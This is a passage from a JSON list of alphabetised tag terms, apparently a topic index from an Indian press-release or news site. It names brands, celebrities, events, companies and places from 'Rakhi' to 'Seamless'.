Gift"},{"term":"Rakhi collection"},{"term":"Rakhi festival"},{"term":"Raksha Bandhan Mahotsav"},{"term":"Rally"},{"term":"Ram Chandra"},{"term":"Ram Gopal Varma"},{"term":"Ram Gopalan"},{"term":"Rama Pandey"},{"term":"Rama Rao"},{"term":"Rama Theatre"},{"term":"Rama jogi"},{"term":"Ramachandrulu Naapai"},{"term":"Ramada Plaza Hotel"},{"term":"Ramakrishna Mission Students"},{"term":"Raman Raghav"},{"term":"Ramana"},{"term":"Ramanujan"},{"term":"Ramco"},{"term":"Ramen"},{"term":"Ramen and Sushi Trails"},{"term":"Ramesh Aravind"},{"term":"Ramesh Mamgain"},{"term":"Ramkrishna Bajaj National Quality"},{"term":"Ramnath Kovind"},{"term":"Ramola Bacchan"},{"term":"Ramona Braganza"},{"term":"Ramp"},{"term":"Ramp Camp"},{"term":"Rampuri Food festival"},{"term":"Ramya Vaasisht"},{"term":"Ramzaan"},{"term":"Ramzaan Pack"},{"term":"Rana Daggubati"},{"term":"Rana Kapoor"},{"term":"Randal Newton"},{"term":"Randy Couture"},{"term":"Rane Engine Valve Limited"},{"term":"Rang"},{"term":"Range Rover Evoque"},{"term":"Rangeela Holi Ke Rang"},{"term":"Rani Kamini Singh"},{"term":"Ranjani"},{"term":"Rankers Study Material"},{"term":"Ranking"},{"term":"Rannvijay Singha"},{"term":"Ransomware"},{"term":"Ranveer"},{"term":"Rap Star Badshah"},{"term":"Rape"},{"term":"Rapibo"},{"term":"Rapid Mobile Application development platform"},{"term":"Rapper"},{"term":"Rapper Raftaar"},{"term":"Rare Disease"},{"term":"Rare Skull"},{"term":"Ras Al Khaimah"},{"term":"Rashes"},{"term":"Rashi Kapoor"},{"term":"Rashi Khanna"},{"term":"Rashid Ali Al Ansari"},{"term":"Rashmi Modi- Handcrafted handbags"},{"term":"Rashmi Thakur"},{"term":"Rashtra Ratna Awards"},{"term":"Rashtra Shakti Foundation"},{"term":"Rashtrapti Bhavan"},{"term":"Rashtriya Avishkar Abhiyan"},{"term":"Rashtriya Ispat Nigam Limited"},{"term":"Rashtrotthana Parishat"},{"term":"Rashu Rathi"},{"term":"Rasna"},{"term":"Rasna Vitos"},{"term":"Ratan Jyoti Netralaya"},{"term":"Ratan Kaul"},{"term":"Ratan N Tata"},{"term":"Ratan tata"},{"term":"Rate cut"},{"term":"RateTiger Suite"},{"term":"Rates"},{"term":"RathYatra"},{"term":"Ratna Vishwanathan"},{"term":"Ratnakar Bank"},{"term":"Ratul Puri"},{"term":"Raunaq Sahni"},{"term":"Rave Magazine"},{"term":"Ravi Dubey"},{"term":"Ravi Khubchandani"},{"term":"Ravi Shankar"},{"term":"Ravindra Jadeja"},{"term":"Ravindra Pai"},{"term":"Raw Mango"},{"term":"RayZR"},{"term":"Raymond Apparel"},{"term":"Razor Pay"},{"term":"ReD Associates"},{"term":"ReMonetisation"},{"term":"ReNew Power"},{"term":"ReStor Lab"},{"term":"Rea estate"},{"term":"Reaction"},{"term":"Readers Choice Award"},{"term":"ReadersLand"},{"term":"Reading Knights Competition"},{"term":"Reading Nation"},{"term":"Reading Trends"},{"term":"Ready to Drink"},{"term":"Ready to Occupy Homes Showcase"},{"term":"Ready to cook"},{"term":"ReadyForAwesome"},{"term":"Readymade garments"},{"term":"Real Dil Se Dua"},{"term":"Real Estate Agents"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Real Estate Market"},{"term":"Real Estate Regulatory Act"},{"term":"Real Estate Regulatory Authority Bill"},{"term":"Real Estate Transparency Index"},{"term":"Real Estate list; Godrej Properties"},{"term":"Real Returns"},{"term":"Real VOLO"},{"term":"Real Value"},{"term":"Real Wellnezz"},{"term":"Real esatte"},{"term":"Real estate Banglore"},{"term":"Real estate investment trust"},{"term":"Real etate"},{"term":"Realtree collection"},{"term":"Realty Auto Tour"},{"term":"Realty Expo"},{"term":"Realty Plus"},{"term":"Realty Plus Excellence Award"},{"term":"Realty hotspot"},{"term":"Reapir Easy"},{"term":"Rebecca Holden"},{"term":"Rebecca Reichmann Tavares"},{"term":"Rechargeable Emergency Light"},{"term":"Reckitt Benckiser"},{"term":"Recognition"},{"term":"Recommendations Indian Students"},{"term":"RecruitCircle"},{"term":"Recruiting"},{"term":"Recruitment company"},{"term":"Recruitment firm"},{"term":"Recycle polyester Fiber"},{"term":"Recyling Partner"},{"term":"Red Bell Pepper"},{"term":"Red Bull"},{"term":"Red Bull Formula1"},{"term":"Red Bull Formula1 Showrun"},{"term":"Red Carpet 2017 Collection"},{"term":"Red Chief Store"},{"term":"Red Chillies"},{"term":"Red Cross Bhawan"},{"term":"Red Cross Society"},{"term":"Red Dot Sale"},{"term":"Red FM 93.5"},{"term":"Red Hat Communications"},{"term":"Red Hat Enterprise Virtualization"},{"term":"Red Hat Forum"},{"term":"Red Hat Innovation Award"},{"term":"Red Hat Virtualization 4"},{"term":"Red Herring Asia"},{"term":"Red Hot Spicy"},{"term":"Red Rocks Gym"},{"term":"Red Rocks Trainer"},{"term":"Red for the year"},{"term":"RedGirraffe"},{"term":"Redbus"},{"term":"Redington India"},{"term":"Redjack Wedding"},{"term":"Redmi Note 3"},{"term":"Reebok Fit Hub store"},{"term":"Reema Arora"},{"term":"Reema Sarin"},{"term":"Reetha"},{"term":"Reetha Hair Shampoo"},{"term":"Refried Beans"},{"term":"Refrigeration and Airconditioning Manufacturers Association"},{"term":"Regal Cinema"},{"term":"Regal Hotels"},{"term":"Regalia"},{"term":"Regalia Bread Maker"},{"term":"Regina Cassandra"},{"term":"Regional Language"},{"term":"Regional Languages day"},{"term":"Regional Movie Lovers"},{"term":"Regional Public Relations"},{"term":"Regional Sales Director"},{"term":"Regional channels"},{"term":"Registered Private Hospital Associations"},{"term":"Rekha Mohan"},{"term":"Related Arts"},{"term":"Relation"},{"term":"Relationships"},{"term":"Reliance ADA"},{"term":"Reliance Energy"},{"term":"Reliance Entertainment"},{"term":"Reliance Exploration and Production DMCC"},{"term":"Reliance Foundation"},{"term":"Reliance Jewels"},{"term":"Reliance Jio Sim"},{"term":"Reliance Mobile"},{"term":"Reliance Retail"},{"term":"Reliance mutual fund"},{"term":"Reliance network"},{"term":"Religare Health Insurance"},{"term":"Relio Quick"},{"term":"Relio Quick Auto Mall 2017"},{"term":"Remix"},{"term":"Remonetise India"},{"term":"Remove Makeup"},{"term":"Renaissance Jewelry"},{"term":"Renaissance Mumbai hotel"},{"term":"Renaissance Township"},{"term":"Renal Healthcare"},{"term":"Renault Duster"},{"term":"Renault Lodgy"},{"term":"Renault Monsoon Camp"},{"term":"Renault Store"},{"term":"Renault Summer Camp"},{"term":"Renault Winter Camp"},{"term":"Renaut India"},{"term":"Renewable Energy Expo"},{"term":"Renewable Energy Independent Power Producer Procurement Programme"},{"term":"Renewable Energy India 2016"},{"term":"Renewable Energy India Expo"},{"term":"Reno"},{"term":"Renowned Sculptor"},{"term":"Rent"},{"term":"RentPay"},{"term":"Rental"},{"term":"Rental Housing"},{"term":"Rental Solutions"},{"term":"Rented properties"},{"term":"Repair Easy"},{"term":"Repairs service"},{"term":"Reports"},{"term":"Republic Buy One Get One"},{"term":"Republic Day Cup"},{"term":"Republic Day Lunch"},{"term":"Republic Saree"},{"term":"Republic of Korea"},{"term":"Republic of Maldives"},{"term":"Republic of Uganda"},{"term":"RepublicDay India"},{"term":"RepublicForWomen"},{"term":"Request for Proposals"},{"term":"Research career"},{"term":"Reseller Partner Community"},{"term":"Reseller channel"},{"term":"Resham Textile industries"},{"term":"Reshma Grover"},{"term":"Resident"},{"term":"Residential Home"},{"term":"Residential Project"},{"term":"Residential apartment"},{"term":"Residential properties"},{"term":"Residential segment"},{"term":"Resolving unemployment"},{"term":"Resort Hotel Mumbai"},{"term":"Respiratory Problems"},{"term":"Responsible Care"},{"term":"Restaurant India Awards"},{"term":"Restless Redz"},{"term":"Retail Barometer"},{"term":"Retail Brigade Enterprises"},{"term":"Retail Gurgaon"},{"term":"Retail Health insurance"},{"term":"Retail Jeweller Awards 2016"},{"term":"Retail Leadership Summit"},{"term":"Retail Leasing activity"},{"term":"Retail Real Estate"},{"term":"Retail Real Estate India"},{"term":"Retail Regulatory Summit 2016"},{"term":"Retail Trade Barometer"},{"term":"Rethinking Public Institutions"},{"term":"Retina"},{"term":"Retractable Bluetooth Earphones"},{"term":"Retro Asian Sunday Brunch"},{"term":"Return of Xander Cage"},{"term":"Reuters"},{"term":"Reuters TV"},{"term":"Revenue Bookings"},{"term":"Reverb"},{"term":"Reverse Osmosis"},{"term":"Reversible Blazers"},{"term":"Review Contest"},{"term":"Reviving the Old Romance"},{"term":"Revlon Color Cosmetics"},{"term":"Revlon ColorSilk"},{"term":"Revlon Nail Enamel"},{"term":"RewardPort"},{"term":"Rey Rey Rodriguez"},{"term":"Reynu Taandon"},{"term":"Reynu collection"},{"term":"Rhapsody"},{"term":"Rhea Chakraborty"},{"term":"Rhonel Santoyo"},{"term":"Rhythm Universe 2016"},{"term":"Rice"},{"term":"Rice Bowlz"},{"term":"Rice Flakes"},{"term":"Rich Marketing Consultancy"},{"term":"Richa"},{"term":"Richa Chadda"},{"term":"Richa Chadha"},{"term":"Richa Industries"},{"term":"Richa Singh"},{"term":"Richard Blurton"},{"term":"Richarlyson"},{"term":"Richfeel"},{"term":"Ricky Bahl"},{"term":"Ricky Martin"},{"term":"Ricky Ponting"},{"term":"Ricoh"},{"term":"Ricoh Smart Operation Panel"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Rider Music Festival"},{"term":"Rider Sandals"},{"term":"Riders"},{"term":"Riders Jackets"},{"term":"Riders Music Festival"},{"term":"Ridhi Bahl"},{"term":"Ridlr app"},{"term":"Riedel"},{"term":"Riffle shooting"},{"term":"Right sunglasses"},{"term":"Rings collection"},{"term":"Rio  Olympic Marathon Champion"},{"term":"Rio Branco"},{"term":"Rio De Goa"},{"term":"Rio Olympic Games"},{"term":"Rio Olympic stars"},{"term":"Rio Paralympics"},{"term":"Rio Stars"},{"term":"Rio de Janeiro Summer Olympics"},{"term":"Rio games"},{"term":"Ripple Fragrance"},{"term":"Rise Hotel"},{"term":"Rishi Shah"},{"term":"Rishikesh"},{"term":"Rishton ki Health"},{"term":"Rising Pune"},{"term":"Risk Analytics"},{"term":"Risk Consultancy"},{"term":"Risk Management"},{"term":"Risk Management 2017"},{"term":"Rita Bakshi"},{"term":"Ritesh Agarwal"},{"term":"Ritika Bhasin"},{"term":"Ritika Sachdev"},{"term":"Ritika singh"},{"term":"Ritu Beri"},{"term":"Ritu Kumar"},{"term":"Ritz Magazine"},{"term":"Ritzy collection"},{"term":"River Monsters"},{"term":"Rivivere"},{"term":"Riyadh"},{"term":"Riyasat"},{"term":"Ro water Purifier"},{"term":"Road Safety Drive"},{"term":"Road Safety Summer Camp"},{"term":"Road and Transport Authority"},{"term":"Road sign"},{"term":"Road trip"},{"term":"Roadies"},{"term":"Roadies Rising"},{"term":"Roadmap"},{"term":"Roads and Transport Authority"},{"term":"Roadshow 2016"},{"term":"Roadshows"},{"term":"Roadster"},{"term":"Rob"},{"term":"Robb La Velle"},{"term":"Robb Report"},{"term":"Robb Report India"},{"term":"RobecoSAM"},{"term":"Roberto Netto"},{"term":"Robin Sengupta"},{"term":"Robin Singh"},{"term":"RoboAdviso"},{"term":"RoboAdviso App"},{"term":"RoboCup Junior"},{"term":"Robomate"},{"term":"Robosoft Solutions"},{"term":"Robotic automation software"},{"term":"Robotics"},{"term":"Robotics solution"},{"term":"Robust legislation"},{"term":"Roc-B Que"},{"term":"Roca Bathroom"},{"term":"Roca Bathroom Products"},{"term":"Roca Group"},{"term":"Rochiram T Thadani High School"},{"term":"Rock N Shop"},{"term":"Rock On"},{"term":"Rock Paper scissors"},{"term":"Rock n Rolla DJ Night"},{"term":"Rock salt"},{"term":"Rockstrings"},{"term":"Rockwell Automation"},{"term":"Rocky Mohan"},{"term":"Roff Experience Centre"},{"term":"Rohan Bopanna Tennis Academy"},{"term":"Rohan Sharma"},{"term":"Rohini"},{"term":"Rohit Bal Crystal"},{"term":"Rohit Dhankar"},{"term":"Rohit Saboo"},{"term":"Rohit Sharma"},{"term":"Rohit Shetty"},{"term":"Rohit Verma"},{"term":"Rok Cup International Final"},{"term":"Roland Folger"},{"term":"Rolli Stud Farm"},{"term":"Rollick Ice Cream"},{"term":"Rolling Stone"},{"term":"Rolling Water Technology"},{"term":"Rolls"},{"term":"Rolls Royce"},{"term":"Rolta"},{"term":"Rolta India"},{"term":"Roman Gackowski"},{"term":"Romania"},{"term":"Romantic Gestures"},{"term":"Romantic drama"},{"term":"Romantic retreat"},{"term":"Romantic season"},{"term":"Romax Technology"},{"term":"Ronak Malpani"},{"term":"Ronald van Loon"},{"term":"Ronaldinho"},{"term":"Roof Top Hideout Bar"},{"term":"Rooftop Solar PV System"},{"term":"RoohAfza"},{"term":"Rookie Driver Championship"},{"term":"Room Freshner"},{"term":"Room heaters"},{"term":"Room to Read"},{"term":"Room to Read India"},{"term":"Roomba 980"},{"term":"Roop Sagar"},{"term":"Roopali Pasricha"},{"term":"Roro Ferry"},{"term":"Rose Garden Ludhiana"},{"term":"Rose Gold"},{"term":"Rose Tree"},{"term":"Roshni Nadar Malhotra"},{"term":"Roshnii Young Achievers Award"},{"term":"Rosie Sahni"},{"term":"Ross Lovegrove"},{"term":"Rossano Ferretti"},{"term":"Rosy Ahluwalia"},{"term":"Rotary Bangalore"},{"term":"Rotary Club Bangalore"},{"term":"Rotary Club of  Madras"},{"term":"Rotary Club of Capital City"},{"term":"Rotary Club of Chennai Coastal"},{"term":"Rotary Club of Madras Southwest"},{"term":"Rotary Club of Mumbai"},{"term":"Rotary Club of Pune"},{"term":"Rotary Club of Satellite"},{"term":"Rotary District"},{"term":"Rotary Honor"},{"term":"Rotary South Asia Literacy Summit"},{"term":"Rotary blood bank"},{"term":"Roti Makers"},{"term":"Round Table 100"},{"term":"Round Table India"},{"term":"Rourkela Power"},{"term":"Roy Zaltsman"},{"term":"Royal Bank of Scotland"},{"term":"Royal Challengers Bangalore IPL"},{"term":"Royal College of Physicians of Ireland"},{"term":"Royal Denim"},{"term":"Royal Developers"},{"term":"Royal Embassy of Denmark"},{"term":"Royal Enfield"},{"term":"Royal Indian Wedding Collection"},{"term":"Royal Indian cuisine"},{"term":"Royal Institution of Chartered Surveyors"},{"term":"Royal Lake view Phase"},{"term":"Royal Melbourne Institute of Technology"},{"term":"Royal Mysore"},{"term":"Royal Orchid Resort and Convention Center"},{"term":"Royal Salute"},{"term":"Royal Society"},{"term":"Royal Society of Chemistry"},{"term":"Royal Stag Barrel Select Perfect Strokes"},{"term":"Royal Swedish Academy"},{"term":"Royal Thai festival"},{"term":"Royal Wedding Expo"},{"term":"Royalty"},{"term":"RuPay"},{"term":"RuPay platinum prepaid wallet"},{"term":"Rubella Campaign"},{"term":"Rubies"},{"term":"Rubik Cube"},{"term":"Rubin Museum of Art"},{"term":"Rubique"},{"term":"Ruchi Soya Industries"},{"term":"Ruchiekka Krishnani"},{"term":"Ruckus Unleashed"},{"term":"Ruckus ZoneFlex T300"},{"term":"Rude Rider"},{"term":"Rudrabhishek Infosystem"},{"term":"Rudrangshu Mukherjee"},{"term":"Rummy"},{"term":"Rummy Circle"},{"term":"Rumours"},{"term":"Run for Girl Child"},{"term":"Run for Your Campus"},{"term":"Run for your life"},{"term":"Run to Rise"},{"term":"Run to clean"},{"term":"Rupa Publications"},{"term":"Rupaiya Exchange"},{"term":"Rupak Sengupta"},{"term":"Rupay Platinum Prepaid Card"},{"term":"Rupesh Agarwal"},{"term":"Rural India"},{"term":"Rural Innovation"},{"term":"Rural Innovators"},{"term":"Rural Innovators Startup Conclave 2017"},{"term":"Rural Maharashtra"},{"term":"Rush Hour"},{"term":"RushLed"},{"term":"Rushabh Shah"},{"term":"Russian Gold"},{"term":"Rustic rajasthan"},{"term":"Ryan Cabug Andrea"},{"term":"Ryan Ding"},{"term":"Ryan Giggs"},{"term":"Ryan International"},{"term":"Ryan International school"},{"term":"Réal"},{"term":"S Durgaprasad"},{"term":"S H Kelkar and Company"},{"term":"S10 Health"},{"term":"S10 Healthcare Solutions"},{"term":"SAAS"},{"term":"SAATHI"},{"term":"SAFE"},{"term":"SAIF Partners"},{"term":"SAMAIRA SANDHU"},{"term":"SANY India"},{"term":"SAP Company"},{"term":"SAP ERP"},{"term":"SAP Innovation Centre"},{"term":"SAP Partner"},{"term":"SAP Partner Awards"},{"term":"SAP S\/4HANA"},{"term":"SAP TechEd Bangalore"},{"term":"SAP service provider"},{"term":"SAPPHIRE"},{"term":"SARE Home"},{"term":"SARE Smart Investment Plan"},{"term":"SARL"},{"term":"SARTOJIVA shoes"},{"term":"SARVAM PATEL"},{"term":"SARVANN"},{"term":"SASMIRA Institute Of Management Studies \u0026 Research"},{"term":"SASMOS HET Technologies"},{"term":"SATAN"},{"term":"SATRANGI"},{"term":"SATTE"},{"term":"SATTE Awards 2017"},{"term":"SAlvation Creed"},{"term":"SBA 1 Free Live"},{"term":"SBF Healthcare"},{"term":"SBI Buddy"},{"term":"SBI Card ELITE"},{"term":"SBI General"},{"term":"SBI General Insurance Company"},{"term":"SBI Gold Fund"},{"term":"SBI Home Loans"},{"term":"SBJ Collection"},{"term":"SBM Group"},{"term":"SBOW"},{"term":"SBusiness"},{"term":"SCADA"},{"term":"SCASA"},{"term":"SCI"},{"term":"SCOTCHTAILS"},{"term":"SCREENS"},{"term":"SCSC"},{"term":"SCSTEDS"},{"term":"SCULLERS"},{"term":"SDC"},{"term":"SDGs"},{"term":"SDLC"},{"term":"SDLSA"},{"term":"SDN"},{"term":"SDSN"},{"term":"SEAX"},{"term":"SECRETS OF THE EARTH"},{"term":"SEDCO"},{"term":"SEDUCTION 2017"},{"term":"SEEK"},{"term":"SEEPD"},{"term":"SEESAW"},{"term":"SEKISUI"},{"term":"SENSUAL ATTRACTIONS"},{"term":"SEOY"},{"term":"SEP"},{"term":"SEWA"},{"term":"SEZ"},{"term":"SFP Sons"},{"term":"SG Estates"},{"term":"SGBS"},{"term":"SGL"},{"term":"SGM Communications"},{"term":"SGRI"},{"term":"SGS Mall"},{"term":"SGS certification"},{"term":"SHABD"},{"term":"SHALINI THACKERAY"},{"term":"SHANKARA"},{"term":"SHAREit"},{"term":"SHCI"},{"term":"SHE"},{"term":"SHIAMAK IIFA Dance Competition"},{"term":"SHIVNARESH SPORTS"},{"term":"SHOORVEER"},{"term":"SHOPX"},{"term":"SHRAMDAAN DIVAS"},{"term":"SIAL China Show"},{"term":"SIATI"},{"term":"SIBM Pune"},{"term":"SIC"},{"term":"SIEM"},{"term":"SIEM technology"},{"term":"SIFFCY"},{"term":"SIFFCY-"},{"term":"SIFL"},{"term":"SIHRA"},{"term":"SIIMA 2016"},{"term":"SIIMA Award"},{"term":"SIL"},{"term":"SILENT VALLEY"},{"term":"SILENT VALLEY AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"SILF"},{"term":"SILVERINE JEWELLERY"},{"term":"SIM Card Scam"},{"term":"SINGER RITU PATHAK"},{"term":"SKECHERS GOwalk 4TM"},{"term":"SKF Group"},{"term":"SKF Sports"},{"term":"SKOCH Silver Award"},{"term":"SKOTT"},{"term":"SKU"},{"term":"SKULT"},{"term":"SKYY Vodka"},{"term":"SLA"},{"term":"SLAHAB"},{"term":"SLG"},{"term":"SLG Jewellery"},{"term":"SLTD"},{"term":"SMAAASH Gurgaon"},{"term":"SMAAASH Hyderabad"},{"term":"SMAAASH Passport"},{"term":"SMAAASH Pitstop"},{"term":"SMBs"},{"term":"SME"},{"term":"SME Forum"},{"term":"SME Sector"},{"term":"SME finance"},{"term":"SME funding"},{"term":"SMM Hamburg 2016"},{"term":"SMOKIN SIZZLERZ"},{"term":"SMPL"},{"term":"SNU"},{"term":"SNUG India"},{"term":"SOCHARA"},{"term":"SOFT"},{"term":"SOIL"},{"term":"SOL LIONS GOLD AWARDS"},{"term":"SOL Lions Club"},{"term":"SORT"},{"term":"SOUTHERN HEAT"},{"term":"SP JAIN SCHOOL"},{"term":"SP JAIN School of High Technology"},{"term":"SPACES Home and Beyond"},{"term":"SPAN Infotech"},{"term":"SPERO E bike"},{"term":"SPF Realty"},{"term":"SPIN 7"},{"term":"SPML Infra"},{"term":"SPML Infra Limited"},{"term":"SPORTY"},{"term":"SPOTON"},{"term":"SPPL"},{"term":"SPR Group"},{"term":"SR fashion studio"},{"term":"SRCC"},{"term":"SRI GURU TEG BAHADUR JI SHAHEEDI GURPURAB"},{"term":"SRK fans"},{"term":"SRL Ltd"},{"term":"SRMS CET"},{"term":"SRMS Engineering Institutes"},{"term":"SRMS Institutions"},{"term":"SRO"},{"term":"SRS"},{"term":"SRS Cinemas"},{"term":"SRS Jewells"},{"term":"SRS Retail"},{"term":"SRUMC"},{"term":"SS17 collection"},{"term":"SSB Group"},{"term":"SSC"},{"term":"SSC exam"},{"term":"SSD"},{"term":"SSD Virtual Private Server"},{"term":"SSN Institutions"},{"term":"SSR"},{"term":"ST Telemedia"},{"term":"STAGED"},{"term":"STAI"},{"term":"STAR Parivaar Awards"},{"term":"STAYCATION DEALS"},{"term":"STEFANO RICCI"},{"term":"STEM club"},{"term":"STK Accessories"},{"term":"STKM"},{"term":"STPI"},{"term":"STRICT REGULATIONS"},{"term":"STRIDES FOR AUTISM"},{"term":"STT GDC"},{"term":"SUC"},{"term":"SUFI SUNDOWNER"},{"term":"SUJAN Rajmahal Palace"},{"term":"SUM INSURED"},{"term":"SUPERHERO SERIES"},{"term":"SURYAVEER"},{"term":"SUSE OpenStack Cloud"},{"term":"SUSE Reseller Hosting"},{"term":"SUSE software"},{"term":"SUSECON"},{"term":"SUSECON 2016"},{"term":"SUSECON 2017"},{"term":"SUSHMA"},{"term":"SUSTAINABLE TOURISM"},{"term":"SUZUKA"},{"term":"SV Krishnanas"},{"term":"SVP Global Ventures"},{"term":"SVU"},{"term":"SWIFT International Banking Operations Seminar"},{"term":"SaaS Platform"},{"term":"Saad Khan"},{"term":"Saari Saari Raat"},{"term":"Saarthi Home Healthcare"},{"term":"Saat Phere"},{"term":"Saavn Artist in Residence"},{"term":"Saawre"},{"term":"Sabja"},{"term":"Sabse Bada Dangal"},{"term":"Sabse Saste 6 Din"},{"term":"Sach Bharat"},{"term":"Sachi Singh"},{"term":"Sachin Bansal"},{"term":"Sachin Saga Warm Up"},{"term":"Sachin Virat Cricket Carnival"},{"term":"SachinTeaser"},{"term":"Sadabahar Hitz"},{"term":"Sadashivanaga"},{"term":"Sadguru"},{"term":"Sadhguru Jaggi Vasudev"},{"term":"Sadhya"},{"term":"Safari India"},{"term":"Safari India South Travel Awards"},{"term":"Safe Water Network"},{"term":"Safely Ahead"},{"term":"Safer India"},{"term":"Safer Roads"},{"term":"Safety Ka Power ButtonSM"},{"term":"Safety Model School"},{"term":"Safety at school"},{"term":"Safety features"},{"term":"Saffola Masala Oats"},{"term":"Safi"},{"term":"Safir Anand"},{"term":"Sagar Ratna Restaurants"},{"term":"Sagar Ratna’s ‘Gadbad Sundae’ and ‘Watermelon Juice’ revitalizes the taste buds during this scorching heat"},{"term":"Sahar Hotel"},{"term":"Sahar Star Hotel"},{"term":"Sahara Star Hotel"},{"term":"Sahara book"},{"term":"Saharanpur"},{"term":"Saharasri Subrata Roy"},{"term":"Sahas foundation"},{"term":"Sahib Biwi Aur Boss"},{"term":"Sahib Realty"},{"term":"Sahib Sri Guru Gobind Singh"},{"term":"Sahil Anand"},{"term":"Sahil Tavora"},{"term":"Sahyadri Valley"},{"term":"Sai Dharam Tej"},{"term":"Sai Lokur"},{"term":"Saif Ali Khan"},{"term":"Sailesh Puranik"},{"term":"Saint Peter University"},{"term":"Saivijay Khanagav"},{"term":"Sajan Main Nachungi"},{"term":"Sajid khan"},{"term":"Sajida"},{"term":"Sakha Consulting Wings"},{"term":"Sakra Hospitals"},{"term":"Sakra Spine"},{"term":"Saksham"},{"term":"Sakshi K Relan"},{"term":"Sakshi Malik"},{"term":"Salaam Bombay Dance Academy"},{"term":"Salaam Bombay children"},{"term":"Salaam Namaste"},{"term":"Salaam to Kalam"},{"term":"Salalah"},{"term":"Salam Baalak Trust"},{"term":"Salarpuria Touchstone Park"},{"term":"Sale of the year"},{"term":"Salem Ahmad Almoosa"},{"term":"Salem Ahmad Almoosa Enterprises"},{"term":"Salesforce Fullforce Solution"},{"term":"Salesforce1"},{"term":"SalezShark"},{"term":"Salgaocar FC"},{"term":"Salim Khan"},{"term":"Salion SE"},{"term":"Saloni Jain"},{"term":"Salosa"},{"term":"Salsa Combo"},{"term":"Salsa Dips"},{"term":"SaltStack"},{"term":"Saltravaganza Refresh"},{"term":"Salute to the Nation"},{"term":"Salwan Media Venture"},{"term":"Salwan Public School"},{"term":"Samajwadi Awaz Yojna"},{"term":"Samant Chauhan"},{"term":"Samantha"},{"term":"Samarkhands"},{"term":"Sameer Anjan"},{"term":"Sameer Sawhney"},{"term":"SamiDirect"},{"term":"Samir Mehta"},{"term":"Samsung EDGE"},{"term":"Samsung Mobile Solutions"},{"term":"Samsung Mobiles"},{"term":"Samsung Smart Utsav"},{"term":"Samsung Z3"},{"term":"Samudaya Bhavan"},{"term":"San Bernardo"},{"term":"San Francisco"},{"term":"San Francisco service"},{"term":"San Mateo"},{"term":"Sana di ge"},{"term":"Sance"},{"term":"Sanchit Sharma"},{"term":"Sandalwood actress"},{"term":"Sandcastles"},{"term":"Sandeep Kumar"},{"term":"Sandeep Narang"},{"term":"Sandeep Sabharwal"},{"term":"Sandeep Tomar"},{"term":"Sandeepa Dhar"},{"term":"Sandesh Gour"},{"term":"Sandhya Suku"},{"term":"Sandwich"},{"term":"Sandwiches"},{"term":"Sangeet Anthem"},{"term":"Sangeeta Banerjee"},{"term":"Sangeetha Grove"},{"term":"Sangerwani"},{"term":"Sanghi Industries"},{"term":"Sanil Sachar"},{"term":"Sanitary Store"},{"term":"Sanitary fittings"},{"term":"Sanitaryware Company"},{"term":"Sanjana Galrani"},{"term":"Sanjay Agarwal"},{"term":"Sanjay Choudhary"},{"term":"Sanjay Dalmia"},{"term":"Sanjay Kumar"},{"term":"Sanjeev Mohanty"},{"term":"Sanjiv Bajaj"},{"term":"Sanjjanna Galrani"},{"term":"Sanjog Bansuri Mahavidyalaya"},{"term":"Sankalp Taru foundation"},{"term":"Sankara Academy of Vision"},{"term":"Sankara Eye HospitalDhanuka Agritech"},{"term":"Sankrantant"},{"term":"Sankranti festival"},{"term":"Sanmina Corp"},{"term":"Sanofi India Limited"},{"term":"Sanovi"},{"term":"Sanskar Shivir"},{"term":"Sanskriti Arts"},{"term":"Sanskriti Knowledge Quest"},{"term":"Sanskriti University"},{"term":"Sant Baba Bhag Singh University"},{"term":"Santa Claus"},{"term":"Santa Gift Factory"},{"term":"Santacruz"},{"term":"Santanu Datta Trio"},{"term":"Santoor Scholarship"},{"term":"Santorini collection"},{"term":"Santosh"},{"term":"Santosh Group of Hospitals \u0026 Oncology"},{"term":"Santoshi"},{"term":"Santoshi Maa"},{"term":"Sanya Malhotra"},{"term":"Sao Paolo"},{"term":"Sapphire Ballroom"},{"term":"Sapphire Card"},{"term":"Sapphire Privilege Card"},{"term":"Sapphire lounge"},{"term":"Sara Khan"},{"term":"Sarah Paulson"},{"term":"Saraswat Bank"},{"term":"Saraswati Music College"},{"term":"Sarbjit"},{"term":"Sardar Vallabhbhai Patel International Airport"},{"term":"Sardi Zukaam"},{"term":"Saree festival"},{"term":"Sarees"},{"term":"Saregama"},{"term":"Sareh Far"},{"term":"Sarfaraz Khan"},{"term":"Sari"},{"term":"Sarika Pavani"},{"term":"Sarjan Group"},{"term":"Sarla"},{"term":"Sarod Sourabh Goho"},{"term":"Saroj Jalan"},{"term":"Saroj Super Specialty Hospital"},{"term":"Sarpanches"},{"term":"Sarvome Developers"},{"term":"Sastra University"},{"term":"Satays"},{"term":"Sathguru"},{"term":"Sathguru Management"},{"term":"Sathya Sai Youth"},{"term":"Satishwar Balakrishnan"},{"term":"Satnam"},{"term":"Sattvik"},{"term":"Satya Bharti Learning"},{"term":"Satya Bharti Scholarship"},{"term":"Satya Bharti Schools"},{"term":"Satya Prabhakar"},{"term":"Saucepot"},{"term":"Saudi Excellence"},{"term":"Saumya Tandon"},{"term":"Saunf"},{"term":"Save Earth Foundation"},{"term":"Save Mother Earth"},{"term":"Save the saviour"},{"term":"Savera"},{"term":"Saving"},{"term":"Saviour Builder"},{"term":"Saviour Builders"},{"term":"Sawasdee Shop"},{"term":"Say It With Silk"},{"term":"Sbricks Castle Care"},{"term":"Scalp treatment"},{"term":"ScanSnap"},{"term":"Scania"},{"term":"Schemes"},{"term":"Schenker India"},{"term":"Schindler Group"},{"term":"Schneider Electric India"},{"term":"Scholarship test"},{"term":"Scholastic"},{"term":"Scholastic Writing Awards"},{"term":"School Curriculum"},{"term":"School Essay Competition"},{"term":"School Kit Programme"},{"term":"School infrastructure"},{"term":"School of Extended Education and Professional Development"},{"term":"School of Fashion Technology"},{"term":"School of Inspired Leadership"},{"term":"School of Rural Management"},{"term":"School students"},{"term":"Schoolwear"},{"term":"Schwarzkopf"},{"term":"Schwarzkopf Professional India"},{"term":"Schwing Stetter"},{"term":"SciGenom Research Foundation"},{"term":"Science Students"},{"term":"Science Utsav"},{"term":"Science exhibition"},{"term":"Science week"},{"term":"Scientist Award"},{"term":"Scores"},{"term":"Scorpio Event Management"},{"term":"Scotch"},{"term":"Scotch whiskey"},{"term":"Scott Thirlwell"},{"term":"Sea"},{"term":"Sea  minerals"},{"term":"Sea Food"},{"term":"Sea salt"},{"term":"SeaSoul Cosmeceuticals"},{"term":"Seafood"},{"term":"Seafood Lover"},{"term":"Seagate"},{"term":"Seamless 